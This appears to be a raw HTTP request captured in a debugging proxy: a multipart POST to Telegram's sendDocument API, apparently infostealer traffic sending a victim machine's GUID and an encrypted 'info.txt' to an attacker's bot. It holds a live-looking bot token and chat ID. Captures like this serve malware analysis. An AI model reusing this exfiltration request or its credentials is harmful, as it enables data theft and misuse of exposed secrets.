 Request Response Connection Timing
POST https://api.telegram.org/bot7029575943:AAFNYmmW_QqqMcaHZ-DFRn3M05DptExeAGE/sendDocument HTTP/1.1
Content-Type: multipart/form-data; boundary=$$jIL2rp0pjIOTlqpwCN3eMI5Hub3DhvqT$$
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36 Edg/105.0.1343.33
Host: api.telegram.org
Content-Length: 11401161
Connection: Keep-Alive
Cache-Control: no-cache
Couldn't parse: falling back to Raw Edit Replace View: auto
--$$jIL2rp0pjIOTlqpwCN3eMI5Hub3DhvqT$$
Content-Disposition: form-data; name="chat_id"
6591405725
--$$jIL2rp0pjIOTlqpwCN3eMI5Hub3DhvqT$$
Content-Disposition: form-data; name="caption"
{ab942673-d5a2-11ee-b27c-806e6f6e6963}
--$$jIL2rp0pjIOTlqpwCN3eMI5Hub3DhvqT$$
Content-Disposition: form-data; name="document"; filename="info.txt"
Content-Type: text/plain
jXlJJ5eqwOrfOcEmsx1u/8m0uGaeErgxoNsurX43BuK8XSRYmGlXkjZGrflBPx2QQATU4WCj2B1Yxy6RM4QSyfdw7pQfvD3rCyUcWbF0JO+xfLFypdyGcOP
bnrk83Ei67YS815ckoj5n3gSV/0UA6iMXqtGD+epnvx05BBUbzQ5OV7LJlKYa0imHHcFVg86KSByMw/NniXRa8CN3fr9SxvmdcfhIcMVPkCDo6zrfdPVSe/
MgT5uDGE1WATdwSYJlMuuA==
9Qgtxfoethp9tSJajSusrw==
MgT5uDGE1WATdwSYJlMuuA==
Vs0049rUZtqLcOugG//WBQOd//vfuA2PGcL2pHfMLocIEHm+w42X8YNhn5fYAcUikGkhQwjEIRBw+fit+eVbEMl268HbErS440Tet2KNsL3df+LQ8JwdhwT
MgT5uDGE1WATdwSYJlMuuA==
--$$jIL2rp0pjIOTlqpwCN3eMI5Hub3DhvqT$$--